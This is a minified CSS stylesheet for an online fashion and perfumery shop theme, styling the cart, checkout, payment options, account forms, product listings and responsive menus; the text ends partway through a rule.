a.cart_quantity_delete,a.price_discount_delete{font-size:23px;color:#555555}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{color:silver}#cart_summary tbody td.cart_product{padding:19px;width:137px}#cart_summary tbody td.cart_product img{border:1px solid #ddd}#cart_summary tbody td.cart_unit .price span{display:block}#cart_summary tbody td.cart_unit .price span.price-percent-reduction{margin:5px auto;display:inline-block}#cart_summary tbody td.cart_unit .price span.old-price{text-decoration:line-through}#cart_summary tbody td.cart_description{width:480px}#cart_summary tbody td.cart_description small{display:block;padding:5px 0 0 0}#cart_summary tfoot td.text-right{font-weight:bold;color:#555555}#cart_summary tfoot td.price{text-align:right;font-weight:700;font-size:16px;color:#222222;white-space:nowrap}.rtl #cart_summary tfoot td.price{text-align:left}#cart_summary tfoot td.total_price_container span{font:600 18px/22px "Hind",sans-serif;color:base-text-color;text-transform:uppercase}#cart_summary tfoot td#total_price_container{font:600 21px/25px "Hind",sans-serif}.cart_voucher{vertical-align:top !important}.cart_voucher h4{font:600 14px/22px "Hind",sans-serif;color:#000;text-transform:uppercase}.cart_voucher .title-offers{color:#555555;font-weight:bold;margin-bottom:6px}.cart_voucher fieldset{margin-bottom:10px}.cart_voucher fieldset #discount_name{width:219px;margin-right:11px}.rtl .cart_voucher fieldset #discount_name{float:right}.rtl .cart_voucher fieldset #discount_name{margin-left:11px;margin-right:inherit}.cart_voucher #display_cart_vouchers span{font-weight:bold;cursor:pointer;color:#000}.cart_voucher #display_cart_vouchers span:hover{color:#656565}.enable-multishipping{margin:-13px 0 17px}.enable-multishipping label{font-weight:normal}#order_carrier{clear:both;margin-top:20px;border:1px solid #999999;background:#FFFFFF}#order_carrier .title_block{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#000000;font-weight:bold;text-transform:uppercase;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#order_carrier span{display:block;padding:15px;font-weight:bold}.multishipping_close_container{text-align:center}table#cart_summary li.gift{font-size:21px;font-weight:bold;list-style:none;opacity:0.3}table#cart_summary .gift-icon{background:#ff9389;color:white;display:inline-block;font-size:14px;font-weight:bold;margin-right:0;padding:10px 15px 8px 15px;text-transform:uppercase}#multishipping_mode_box{padding-top:12px;padding-bottom:19px}#multishipping_mode_box .title{font-weight:bold;color:#555555;margin-bottom:15px}#multishipping_mode_box .description_off{display:none}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #cccccc}#multishipping_mode_box.on .description_off{display:block}.multishipping-cart .cart_address_delivery.form-control{width:198px}#order .address_add.submit{margin-bottom:20px}#ordermsg{margin-bottom:30px}#id_address_invoice.form-control,#id_address_delivery.form-control{width:269px}.addresses .select label,.addresses .selector,.addresses .addresses .address_select{clear:both;float:left}.rtl .addresses .select label,.rtl .addresses .selector,.rtl .addresses .addresses .address_select{float:right}.addresses .waitimage{display:none;float:left;width:24px;height:24px;background-image:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../../../img/loader.gif);background-repeat:no-repeat;position:relative;bottom:-2px;left:10px}.rtl .addresses .waitimage{float:right}.rtl .addresses .waitimage{right:10px;left:auto}.addresses .checkbox.addressesAreEquals{clear:both;float:left;margin:15px 0}.rtl .addresses .checkbox.addressesAreEquals{float:right}#order .delivery_option > div,#order-opc .delivery_option > div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table,#order-opc .delivery_option > div > table{background:#FFFFFF;margin-bottom:0}#order .delivery_option > div > table.resume,#order-opc .delivery_option > div > table.resume{height:53px}#order .delivery_option > div > table.resume.delivery_option_carrier,#order-opc .delivery_option > div > table.resume.delivery_option_carrier{margin-top:10px;width:100%;background:#d9edf7;color:#31708f;border:1px solid #bce8f1;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{font-size:20px;margin-right:7px;vertical-align:-2px}.rtl #order .delivery_option > div > table.resume.delivery_option_carrier td i,.rtl #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{margin-left:7px;margin-right:inherit}#order .delivery_option > div > table.resume td.delivery_option_radio,#order-opc .delivery_option > div > table.resume td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}.rtl #order .delivery_option > div > table.resume td.delivery_option_radio,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_radio{padding-right:0;padding-left:inherit}.rtl #order .delivery_option > div > table.resume td.delivery_option_radio,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_radio{padding-left:0;padding-right:inherit}#order .delivery_option > div > table.resume td.delivery_option_logo,#order-opc .delivery_option > div > table.resume td.delivery_option_logo{width:97px;padding-left:21px}.rtl #order .delivery_option > div > table.resume td.delivery_option_logo,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_logo{padding-right:21px;padding-left:inherit}#order .delivery_option > div > table.resume td.delivery_option_price,#order-opc .delivery_option > div > table.resume td.delivery_option_price{width:162px}.order_carrier_content{line-height:normal;padding-bottom:16px}.order_carrier_content .carrier_title{font-weight:bold;padding-bottom:10px;color:#555555}.order_carrier_content .delivery_options_address .carrier_title{margin-bottom:17px}.order_carrier_content + div{padding-bottom:15px}#carrierTable{border:1px solid #999999;border-bottom:none;background:#FFFFFF}#carrierTable tbody{border-bottom:1px solid #999999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#000000;text-transform:uppercase;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_table_th.png);background-repeat:repeat-x;background-color:#999999;background-position:-1% 0}.rtl #carrierTable th{background-position:101% 0}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}.rtl #carrierTable td{border-left:1px solid #e9e9e9;border-right:inherit}#carrierTable td.carrier_price{border:none;white-space:nowrap}p.checkbox.gift{margin-bottom:10px}#gift_div{display:none;margin-top:5px;margin-bottom:10px}a.iframe{color:#555555;text-decoration:underline}a.iframe:hover{text-decoration:none}p.payment_module{margin-bottom:10px}p.payment_module a{display:block;border:1px solid #ddd;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#555555;font-weight:normal;padding:33px 40px 34px 99px;letter-spacing:-1px;position:relative}.rtl p.payment_module a{padding:33px 99px 34px 40px}p.payment_module a.bankwire{background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bankwire.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 12px}p.payment_module a.cheque{background-image:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/cheque.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 15px}p.payment_module a.cash{background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/cash.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 15px}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#000}.rtl p.payment_module a.cheque:after,.rtl p.payment_module a.bankwire:after,.rtl p.payment_module a.cash:after{left:15px;right:auto}p.payment_module a:hover{border:1px solid #434a54}p.payment_module a span{font-weight:bold;color:#555555}.rtl p.payment_module a.bankwire,.rtl p.payment_module a.cheque,.rtl p.payment_module a.cash{background-position:99% 15px}.rtl p.payment_module a.bankwire:after,.rtl p.payment_module a.cheque:after,.rtl p.payment_module a.cash:after{content:"\f053"}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}@media (max-width:700px){.cart_tax_exc_price{display:none !important}.cart_total_tax{display:none !important}#order-detail-content #cart_summary table,#order-detail-content #cart_summary thead,#order-detail-content #cart_summary tbody,#order-detail-content #cart_summary th,#order-detail-content #cart_summary td,#order-detail-content #cart_summary tr{display:block}#order-detail-content #cart_summary thead tr{position:absolute;top:-9999px;left:-9999px}#order-detail-content #cart_summary tr{border-bottom:0 solid #cccccc;overflow:hidden}#order-detail-content #cart_summary td{border:none;position:relative;width:50%;float:left;white-space:normal;text-align:left}#order-detail-content #cart_summary td.cart_avail{clear:both}#order-detail-content #cart_summary td.cart_quantity{padding:9px 8px 11px 10px}#order-detail-content #cart_summary td.cart_total{position:relative;top:15px}.cart_voucher fieldset #discount_name{width:185px}#order-detail-content #cart_summary .cart_discount td{width:100% !important;text-align:inherit;height:auto;padding:7px 10px 5px}#order-detail-content #cart_summary tfoot tr > td:first-child{text-transform:uppercase}#order-detail-content #cart_summary tfoot tr > td:last-child{font-weight:bold}#order-detail-content #cart_summary td.cart_unit{display:none !important}#order-detail-content #cart_summary td.cart_description{width:60% !important}#order-detail-content #cart_summary td.cart_delete{width:100%;clear:both;text-align:right}#order-detail-content #cart_summary td.cart_delete:before{display:inline-block;padding-right:0.5em;position:relative;top:-3px}#order-detail-content #cart_summary td div{display:inline}#order-detail-content #cart_summary td:before{content:attr(data-title);display:block}#order-detail-content #cart_summary tfoot td{float:none;width:100%}#order-detail-content #cart_summary tfoot td:before{display:inline}#order-detail-content #cart_summary tfoot tr .text-right,#order-detail-content #cart_summary tfoot tr .price{display:block;float:left;width:50%}#cart_summary tbody td.cart_unit,#cart_summary tbody td.cart_total,#cart_summary tbody td.cart_description{text-align:right}}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}#address,#identity,#account-creation_form,#new_account_form,#opc_account_form,#authentication{padding-bottom:20px;line-height:20px}#address p.required,#identity p.required,#account-creation_form p.required,#new_account_form p.required,#opc_account_form p.required,#authentication p.required{color:#1c1c1c;margin:9px 0 16px 0}#address p.inline-infos,#identity p.inline-infos,#account-creation_form p.inline-infos,#new_account_form p.inline-infos,#opc_account_form p.inline-infos,#authentication p.inline-infos{color:red}#address .gender-line,#identity .gender-line,#account-creation_form .gender-line,#new_account_form .gender-line,#opc_account_form .gender-line,#authentication .gender-line{margin-bottom:4px;padding-top:4px}#address .gender-line > label,#identity .gender-line > label,#account-creation_form .gender-line > label,#new_account_form .gender-line > label,#opc_account_form .gender-line > label,#authentication .gender-line > label{margin-right:10px;margin-bottom:0}.rtl #address .gender-line > label,.rtl #identity .gender-line > label,.rtl #account-creation_form .gender-line > label,.rtl #new_account_form .gender-line > label,.rtl #opc_account_form .gender-line > label,.rtl #authentication .gender-line > label{margin-left:10px;margin-right:inherit}#address .gender-line .radio-inline label,#identity .gender-line .radio-inline label,#account-creation_form .gender-line .radio-inline label,#new_account_form .gender-line .radio-inline label,#opc_account_form .gender-line .radio-inline label,#authentication .gender-line .radio-inline label{font-weight:normal;color:#777777}#new_account_form .box{line-height:20px}#new_account_form .box .date-select{padding-bottom:10px}#new_account_form .box .top-indent{padding-top:10px}#new_account_form .box .customerprivacy{padding-top:15px}#authentication{margin-bottom:20px}#password{padding-top:0;border:none}#password .box p{margin-bottom:9px}#instant_search_results a.close{font-size:13px;font-weight:600;opacity:1;filter:alpha(opacity=100);line-height:inherit;text-transform:none;font-family:"Hind",sans-serif}#instant_search_results a.close:hover{color:#656565}#manufacturers_list h3,#suppliers_list h3{font-size:17px;line-height:23px}#manufacturers_list .description,#suppliers_list .description{line-height:18px}#manufacturers_list .product-counter a,#suppliers_list .product-counter a{font-weight:bold;color:#555555}#manufacturers_list .product-counter a:hover,#suppliers_list .product-counter a:hover{color:#656565}#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{border-top:1px solid #e1e1e1;padding:31px 0 30px 0}@media (max-width:767px){#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{text-align:center}}#manufacturers_list.list li:first-child .mansup-container,#suppliers_list.list li:first-child .mansup-container{border-top:0}#manufacturers_list.list li .left-side,#suppliers_list.list li .left-side{text-align:center}#manufacturers_list.list li h3,#suppliers_list.list li h3{margin-top:-5px;padding-bottom:8px}#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-left:0}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-right:0;padding-left:inherit}@media (max-width:767px){#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-right:15px;padding-left:15px}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-left:15px;padding-right:inherit}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-right:15px;padding-left:inherit}}#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{border-left:1px solid #e1e1e1;padding:0 0 32px 31px;min-height:108px}.rtl #manufacturers_list.list li .right-side-content,.rtl #suppliers_list.list li .right-side-content{border-right:1px solid #e1e1e1;border-left:inherit}@media (max-width:767px){#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{min-height:1px;padding:0;border:none}}#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{position:relative;top:-6px;margin-bottom:12px}@media (max-width:767px){#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{top:0}}#manufacturers_list.grid li,#suppliers_list.grid li{text-align:center}#manufacturers_list.grid li .product-container,#suppliers_list.grid li .product-container{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #e1e1e1}#manufacturers_list.grid li .product-container .left-side,#suppliers_list.grid li .product-container .left-side{padding-bottom:42px}#manufacturers_list.grid li .product-container h3,#suppliers_list.grid li .product-container h3{padding-bottom:10px}#manufacturers_list.grid li .product-container .product-counter,#suppliers_list.grid li .product-container .product-counter{margin-bottom:12px}@media (min-width:1200px){#manufacturers_list.grid li.first-in-line,#suppliers_list.grid li.first-in-line{clear:left}#manufacturers_list.grid li.last-line .product-container,#suppliers_list.grid li.last-line .product-container{border-bottom:none}}@media (min-width:768px) and (max-width:1199px){#manufacturers_list.grid li.first-item-of-tablet-line,#suppliers_list.grid li.first-item-of-tablet-line{clear:left}#manufacturers_list.grid li.last-tablet-line .product-container,#suppliers_list.grid li.last-tablet-line .product-container{border-bottom:none}}@media (max-width:767px){#manufacturers_list.grid .product-container,#suppliers_list.grid .product-container{border-bottom:none}}#manufacturer .description_box,#supplier .description_box{padding-top:5px;padding-bottom:10px}#manufacturer .description_box .hide_desc,#supplier .description_box .hide_desc{display:none}table.discount i{font-size:20px;line-height:20px;vertical-align:-2px}table.discount i.icon-ok{color:#46a74e}table.discount i.icon-remove{color:#f13340}#guestTracking .form-control{max-width:271px}@media (min-width:1200px){#guestTracking .form-group{overflow:hidden}#guestTracking .form-group i{padding-left:10px}.rtl #guestTracking .form-group i{padding-right:10px;padding-left:inherit}#guestTracking .form-control{float:left}.rtl #guestTracking .form-control{float:right}#guestTracking label{float:left;clear:both;width:100%}.rtl #guestTracking label{float:right}}#pagenotfound .pagenotfound{max-width:824px;margin:0 auto;text-align:center}#pagenotfound .pagenotfound .img-404{padding:8px 0 27px 0}#pagenotfound .pagenotfound .img-404 img{max-width:100%}#pagenotfound .pagenotfound h1{font:600 28px/34px "Hind",sans-serif;color:#555555;text-transform:uppercase;margin-bottom:7px}#pagenotfound .pagenotfound p{font:600 16px/20px "Hind",sans-serif;color:#555454;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding-bottom:19px;margin-bottom:20px}#pagenotfound .pagenotfound h3{font-weight:bold;color:#555555;font-size:13px;line-height:normal;margin-bottom:18px}#pagenotfound .pagenotfound label{font-weight:normal}@media (max-width:767px){#pagenotfound .pagenotfound label{display:block}}#pagenotfound .pagenotfound .form-control{display:inline-block}.rtl #pagenotfound .pagenotfound .form-control{margin-left:5px;margin-right:inherit}@media (max-width:767px){#pagenotfound .pagenotfound .form-control{margin:0 auto 15px auto;display:block}}#pagenotfound .pagenotfound .buttons{padding:48px 0 20px 0}#pagenotfound .pagenotfound .buttons .button-medium i.left{font-size:17px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}.rtl #account-creation_form fieldset.reversoform .text label{text-align:right}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}.rtl #account-creation_form fieldset.reversoform .infos-sup{text-align:left}#account-creation_form fieldset.customerprivacy label,fieldset.customerprivacy label{cursor:pointer}form#sendComment fieldset{padding:10px;border:1px solid #cccccc;background:#eeeeee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #cccccc;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_input.png);background-repeat:repeat-x;background-color:#FFFFFF;background-position:left 0}.rtl #sendComment p.text input{background-position:right 0}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #cccccc}#sendComment p.submit{padding:0;text-align:right}.rtl #sendComment p.submit{text-align:left}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background-image:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/delete.gif);background-repeat:no-repeat;background-position:left 0}.rtl #sendComment p.closeform{float:left}.rtl #sendComment p.closeform{background-position:right 0}.star{float:left;width:13px;overflow:hidden;cursor:pointer;font-size:13px;font-weight:normal;line-height:15px}.rtl .star{float:right}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#8a8a8a;text-shadow:0 0 0 white}div.star.halfstar:after{content:"\f123" !important;font-family:"FontAwesome";display:inline-block;color:#8a8a8a;text-shadow:0 0 0 white}div.star.star_on{display:block}div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#dfc000;text-shadow:0 0 0 white}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#444}.products-block .lnk{margin-top:15px}@media (max-width:1199px){.zoomdiv{display:none !important}}#product.content_only div.pb-left-column p.resetimg{margin-bottom:0;padding-top:0}#product.content_only div.pb-left-column #thumbs_list_frame{margin-bottom:0}#product_comparison td.compare_extra_information{padding:10px}#product_comparison #social-share-compare{margin-bottom:50px}.box{background:none repeat scroll 0 0 #fbfbfb;border:1px solid #e1e1e1;line-height:23px;margin:0 0 30px;padding:14px 18px 13px}.box li{padding:5px 0}.btn .icon-chevron-right,.btn .icon-chevron-left{font-size:9px}.btn .icon-chevron-right{padding-left:5px;margin-top:4px}.rtl .btn .icon-chevron-right{padding-right:5px;padding-left:inherit}.btn .icon-chevron-left,.btn .icon-unlock-alt{padding-right:5px}.rtl .btn .icon-chevron-left{padding-left:5px;padding-right:inherit}@media (max-width:540px){#block-history{overflow:scroll}}.topbar-inner div div{float:right !important}.menu-title{position:relative;top:3px}#header_user_info{border-right:solid #e1e1e1 1px;height:48px}.header3 #header_logo{position:relative;top:5px}.header3 .topbar-inner,.header3 .header-inner{}.header3 .logo-store{}.header3 .topbar-inner{position:relative}.header3 .topbar-inner:before{position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#e1e1e1;content:""}.header3 .topbar{border-bottom:none}.header3 #header-main{border-bottom:0}@media (max-width:1250px){.phonenr{display:none !important}}.header3 .logo-store img{max-width:80%;position:relative;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.sizechanger{margin-top:8px;min-height:22px}.sizechanger li{border:1px solid #b1b1b1;color:#b1b1b1;display:inline-block;width:40px;font-size:10px;text-align:center;line-height:13px;padding-top:2px;font-weight:500;cursor:pointer;margin-right:5px;text-transform:lowercase}.sizechanger li.selected{border:1px solid #626262;color:#626262}.invisible{display:none !important}@media (max-width:991px){.categories_info{margin:10px}}.addtocart.cart{width:100%}.pts-carousel .product_list.products-block{padding-left:15px;padding-right:15px;overflow:hidden}@media (max-width:1199px){.pts-carousel .product_list.products-block{padding-left:3px;padding-right:3px}}@media (min-width:768px) and (max-width:991px){.price .product-price{font-size:21px}.price .discount{font-weight:500}}.imagecontainer{overflow:hidden;display:inline-block}@media (max-width:1199px){.hide-lt-1200{display:none !important}}@media (min-width:1200px){#headutils{width:calc(100% + 17px)}.hide-gt-1200{display:none !important}}@media (min-width:992px){.hide-gt-991{display:none !important}}@media (max-width:991px){.hide-lt-991{display:none !important}#header_user_info ul{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.dnav{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}#header_user_info ul li:not(.myaccount){display:none}.navbar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:15px}}.dropdown-toggle img{vertical-align:middle;margin-right:2px}@media (max-width:1049px){.hide-lt-1050{display:none !important}}@media (max-width:991px){a.account{padding-top:12px;padding-bottom:12px}}@media (max-width:949px){.hide-lt-950{display:none !important}}@media (max-width:849px){.hide-lt-850{display:none !important}}@media (max-width:649px){.hide-lt-650{display:none !important}}@media (max-width:599px){.hide-lt-600{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}}@media (max-width:499px){.hide-lt-500{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:70%;margin-left:15px;margin-top:6px}.ajax_cart_no_product{display:none !important}.ajax_cart_total{display:none}}@media (min-width:500px){.hide-gt-500{display:none !important}}@media (max-width:399px){.hide-lt-400{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:65%}.hamburgertext{margin-left:15px;font-size:12px}.header3 .logo-store img{max-width:100%}.header3 #header_logo{top:10px;left:8px}}@media (min-width:400px){.hide-gt-400{display:none !important}}@media (max-width:349px){.hide-lt-350{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:55%}.topbar .list-inline > li{padding:0 3px;font-size:11px}.hamburgertext{margin-left:8px}.mcls_head{font-size:11px}}@media (min-width:350px){.hide-gt-350{display:none !important}}.mega-col{padding-right:0;padding-left:0}.mega-col:first-child{padding-left:20px}.widget-subcategories a{font-size:12px}#pts-top-menu .widget-links{font-size:12px}#pts-top-menu ul li .dropdown-menu{min-height:290px;min-width:600px;padding-top:0}#pts-top-menu ul li .dropdown-menu-inner{border-top:1px solid #e1e1e1}#pts-top-menu ul li .menuimage:before{content:"";position:absolute;width:100%;height:1px;background-color:#e1e1e1;z-index:1;top:0}@media (max-width:1450px){ul.nav.navbar-nav.megamenu > li:first-child{display:none !important}}@media (min-width:992px) and (max-width:1271px){#pts-top-menu ul li.dropdown:nth-child(4) .mega-col.menuimage{display:none}#pts-top-menu ul li.dropdown:nth-child(4) .dropdown-menu{width:790px !important}#pts-top-menu ul li.dropdown:nth-child(4) .mega-col{width:25%}}@media (min-width:992px) and (max-width:1150px){#pts-top-menu ul li.dropdown:nth-child(4) .dropdown-menu{width:650px !important}}@media (max-width:991px){.mega-col:first-child{padding-left:0}.menuimage{display:none !important}.dropdown-menu-inner .row{width:100% !important;margin:0 !important}#cavas_menu #pts-top-menu .pts-widget{padding:0 !important}.widget-heading{background-color:#222;color:white;padding:14px 0 11px 38px !important;font-weight:700 !important}.widget-heading:hover{background-color:#000}.pts-megamenu .dropdown:hover > a,.pts-megamenu .dropdown > a{color:white !important;font-weight:700 !important}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 38px 10px}#pts-mainnav .widget-subcategories .widget-inner.block_content,#pts-mainnav .widget-links .widget-inner.block_content{display:none}#pts-mainnav li:nth-child(5) .widget-subcategories .widget-inner.block_content,#pts-mainnav li:nth-child(6) .widget-subcategories .widget-inner.block_content,#pts-mainnav li:nth-child(8) .widget-subcategories .widget-inner.block_content{background-color:#222;display:block}#pts-mainnav li:nth-child(5) .widget-subcategories .widget-inner.block_content a,#pts-mainnav li:nth-child(6) .widget-subcategories .widget-inner.block_content a,#pts-mainnav li:nth-child(8) .widget-subcategories .widget-inner.block_content a{font-weight:bold;text-transform:uppercase}#pts-top-menu ul li .dropdown-menu{min-height:initial}.pts-megamenu ul.navbar-nav > li > .dropdown-menu{width:100% !important}.hide-xssm{display:none !important}}@media (max-width:399px){.pts-megamenu .navbar-nav > li > a{padding:17px 15px 16px;font-size:12px}.widget-heading{padding:14px 0 11px 15px !important;font-size:12px}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 15px 10px;border-top:1px solid #E8E8E8}ul.nav.navbar-nav.megamenu li:nth-child(5) .widget-inner li,ul.nav.navbar-nav.megamenu li:nth-child(6) .widget-inner li,ul.nav.navbar-nav.megamenu li:nth-child(8) .widget-inner li{border:none}}@media (max-width:349px){.pts-megamenu .navbar-nav > li > a{padding:17px 8px 16px !important;font-size:12px}.widget-heading{padding:14px 0 11px 8px !important;font-size:12px}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 8px 10px}}#category h1,#search h1,#module-ambjolisearch-jolisearch h1,#module-ecelastic-search h1{font-size:26px;font-weight:600;letter-spacing:4px}#search h1{margin-top:14px}#category h1 .heading-counter{font-size:100%;font-style:inherit}#manufacturer h1.page-heading{font-size:26px;font-weight:600;letter-spacing:4px}#manufacturer .heading-counter{font-size:100%;font-style:inherit}@media ( min-width:992px){.customscroll.PM_ASCriterionStepEnable{max-height:700px;overflow-y:auto}}.customscroll::-webkit-scrollbar{width:5px}.customscroll::-webkit-scrollbar-track{background:#cecece}.customscroll::-webkit-scrollbar-thumb{background:#727272}ul.pagination{position:relative;top:5px}@media (max-width:991px){ul.pagination{position:relative;top:5px;left:50%;transform:translateX(-50%)}ul.pagination-xs{top:0}}.manufacturerlogo{position:absolute;top:15px;right:15px}#subcategories ul,#subcategories_resp ul{text-align:left}#subcategories li,#subcategories_resp li h5{display:inline-block;margin:0;border:1px solid black;padding:11px 15px 7px;font-size:12px;letter-spacing:1px}#subcategories li h5{margin:0;font-size:12px;letter-spacing:1px}.trustedshopsbanner{width:100%;display:block}div#left_column{padding:0 15px}div#center_column{padding-left:30px;padding-right:30px}#category .ajax_block_product,#manufacturer .ajax_block_product{padding:0 25px;margin-top:10px}#PM_ASBlock_1 .block_content{padding-top:0}#PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle{font-size:13px !important;text-transform:uppercase;margin-top:5px}.calltoactions .call_to_action{min-height:496px}#center_column .categories{}.prodlistview{display:inline-block;background-color:#e6e6e6;height:40px;width:50px;line-height:40px;padding:0;font-weight:600;color:black !important}.product-container .action .pull-right{margin-left:0 !important}#index li.ajax_block_product{padding-left:35px;padding-right:35px}@media (min-width:1200px){#index li.ajax_block_product{padding-left:25px;padding-right:25px}}@media (max-width:600px){#index li.ajax_block_product{padding-left:15px;padding-right:15px}}#module-mccheckout-mccreview .footerbuilder{border-top:1px solid #e5e5e5}#module-mccheckout-mccreview .footerbuilder .pts-container.newsletter{display:none}.pts-container.newsletter{background-color:#1c1c1c;margin-top:0}.stripeheader{background-color:#212121;padding-top:35px;padding-bottom:27px}.stripeheader.stripestretch{margin-left:-38px;margin-right:-30px}.stripeheader.stripepadding{margin-bottom:30px}.stripeheader h1{margin:0;text-align:center;color:white;font-weight:600;font-size:24px;letter-spacing:4px;margin-bottom:5px}.stripeheader #breadcrumb{text-align:center;display:none}#contact .main-content{padding:0 !important}#contact #center_column{padding:0}#contact .alert{margin:30px}#contact .content .footer_links{margin:30px}@media (min-width:500px) and (max-width:990px){.menu_fixed img.logobig{display:none !important}.menu_fixed img.logosmall{display:block !important}}@media (min-width:500px) and (max-width:599px){.menu_fixed img.logosmall{left:4px}}@media (min-width:400px) and (max-width:499px){.menu_fixed img.logosmall{left:5px;top:-8px}}@media (min-width:100px) and (max-width:399px){.menu_fixed img.logosmall{left:0;top:-8px}}@media (max-width:767px){.box-cart-bottom{display:block !important;margin-right:0 !important}#category .ajax_block_product,#manufacturer .ajax_block_product{padding:0 8px}#index li.ajax_block_product:nth-child(2n+1){padding-right:10px}#index li.ajax_block_product:nth-child(2n+2){padding-left:10px}.perfumery-of-year,#cookieNotice{display:none}.header-cart .title-cart,.ajax_block_cart_total{font:400 12px "Hind",sans-serif}}.menu_fixed{height:145px}@media (max-width:440px){.ajax_add_to_cart_button{padding:9px 0}}@media (max-width:991px){.header-cart .heading .mini-cart a{padding:0 15px}#header .megamenu a,.menu_fixed .megamenu a{color:white !important}#header_user_info{border-left:1px solid #e1e1e1}}@media (max-width:1199px){.call-to-action-v4{padding:80px 30px}}@media (max-width:991px){.call-to-action-v4{padding:80px 15px}}@media (max-width:450px){.price > *{margin-right:0}#mcls_nav .mcls_head span:not(.mcls_separator){display:none}}.beautyblog{margin-top:30px;text-align:center}.blogcoverimage{height:250px;background-repeat:no-repeat;background-size:cover;background-position:50%}.bloglatest{padding:0 23px;margin-top:45px}#index .bloglatest{padding:0 15px}.topbar-box{line-height:48px;margin-top:3px;padding:0 10px}.pts-carousel{overflow:hidden}#manufacturer h1{margin-top:14px}#manufacturer .main-content{position:relative;top:-4px}#manufacturer #left_column{padding-left:37px}.bloglatest .link-view{display:none}@media 